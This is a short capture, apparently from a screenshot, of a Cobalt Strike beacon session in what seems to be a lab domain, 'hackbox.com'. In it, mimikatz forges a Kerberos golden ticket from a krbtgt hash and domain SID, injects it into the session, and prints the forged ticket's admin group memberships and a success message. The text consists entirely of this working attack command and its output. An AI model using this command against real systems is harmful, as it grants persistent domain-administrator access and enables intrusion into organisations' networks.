 beacon> mimikatz kerberos::golden /user:x2ntest1 /domain:hackbox.com /sid:S-1-5-21-2005268815-658469957-1189185684 /krbtgt:
6f60ace6accbcb76078ccc0312174e98 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:x2ntest1 /domain:hackbox.com /sid:S-1-5-21-2005268815-658469957-1189185684 /krbtgt:
6f60ace6accbcb76078ccc0312174e98 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : x2ntest1
Domain    : hackbox.com (HACKBOX)
SID       : S-1-5-21-2005268815-658469957-1189185684
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6f60ace6accbcb76078ccc0312174e98 - rc4_hmac_nt
Lifetime  : 2025/5/14 12:12:58 ; 2025/5/14 20:12:58 ; 2025/5/21 12:12:58
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'x2ntest1 @ hackbox.com' successfully submitted for current session
[WEB] Administrator */7840 (x64) last: 79ms
beacon>